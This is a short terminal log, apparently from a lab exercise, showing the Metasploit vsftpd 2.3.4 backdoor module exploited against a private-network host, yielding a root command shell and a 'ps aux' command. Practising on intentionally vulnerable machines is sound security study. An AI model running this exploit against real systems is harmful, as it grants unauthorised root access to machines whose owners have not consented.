 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.100.167:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.100.167:21 - USER: 331 Please specify the password.
[+] 192.168.100.167:21 - Backdoor service has been spawned, handling...
[+] 192.168.100.167:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.100.154:40257 -> 192.168.100.167:6200) at 2024-11-29 20:41:42 -0500
ps aux